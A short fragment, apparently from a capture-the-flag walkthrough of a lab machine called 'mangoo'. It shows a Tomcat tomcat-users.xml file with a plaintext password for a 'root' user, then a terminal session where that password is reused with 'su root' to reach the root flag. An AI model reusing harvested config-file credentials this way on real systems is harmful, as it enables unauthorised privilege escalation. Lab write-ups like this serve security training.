 <role rolename="tomcat"/>
<role rolename="role1"/>
<user username="root" password="roq#AdA!7f%q" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
</tomcat-users>
$ su root
su root
Password: roq#AdA!7f%q
root@mangoo:/etc/tomcat8# whoami
whoami
root
root@mangoo:/etc/tomcat8# cd /root
cd /root
root@mangoo:~# ls
ls
root.txt